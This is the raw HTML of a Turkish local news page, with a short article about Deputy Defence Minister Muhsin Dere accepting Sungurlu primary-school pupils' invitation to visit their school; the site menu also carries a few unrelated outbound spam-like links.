.icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-88738 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="c6154d9db4">

<div id="safirPage">


<header data-nonce="6b50d35689">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">ÖĞRENCİLERİN DAVETİNE CEVAP VERDİ</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">ÖĞRENCİLERİN DAVETİNE CEVAP VERDİ</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Milli Savunma Bakan Yardımcısı Sungurlulu hemşehrimiz Muhsin Dere, Sunguroğlu İlkokulu öğrencilerinin okullarına davetine cevap verdi: “En kısa sürede onlarla okulumuzda buluşmayı ümit ediyorum.”</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2023/01/muhsin-dere-700x420.jpg" alt="ÖĞRENCİLERİN DAVETİNE CEVAP VERDİ" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
										<a class="sfrCatClr cat23" href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>11.01.2023</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/ogrencilerin-davetine-cevap-verdi/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					288				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/ogrencilerin-davetine-cevap-verdi/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/ogrencilerin-davetine-cevap-verdi/&amp;text=%C3%96%C4%9ERENC%C4%B0LER%C4%B0N+DAVET%C4%B0NE+CEVAP+VERD%C4%B0" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=%C3%96%C4%9ERENC%C4%B0LER%C4%B0N+DAVET%C4%B0NE+CEVAP+VERD%C4%B0-https://corumnews.com/ogrencilerin-davetine-cevap-verdi/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Sunguroğlu İlkokulu öğrencileri, Milli Savunma Bakan Yardımcısı Muhsin Dere’ye mektup yazdı. Öğrenciler, Muhsin Dere’ye Sungurlu’ya vermiş olduğu destekler ve kazandırdığı yatırımlardan dolayı teşekkürlerini ve duygularını mektupla anlattı. Bazı öğrenciler ise mektuplarında Bakan Yardımcısı Muhsin Dere’yi okullarına davet etti. 



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="750" height="375" src="https://corumnews.com/wp-content/uploads/2023/01/62.jpeg" alt="" class="wp-image-88719" srcset="https://corumnews.com/wp-content/uploads/2023/01/62.jpeg 750w, https://corumnews.com/wp-content/uploads/2023/01/62-300x150.jpeg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Haberi gazetemizde paylaşmamız üzerine Muhsin Dere, öğrencilerin davetine cevap vererek en kısa süre içerisinde öğrencilerle okullarında bir araya geleceğini söyledi. Dere, “Mezun olduğum ilkokulumdan kıymetli yavrularımız beni mutlu ettiler. Rabbim sizlere ömür boyu başarı ve mutluluk nasip etsin. Geleceğimizin teminatı güzel yavrularımıza teşekkür ediyor, en kısa sürede onlarla okulumuzda buluşmayı ümit ediyorum.” ifadelerini paylaştı. 
<div class=ads></div>			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
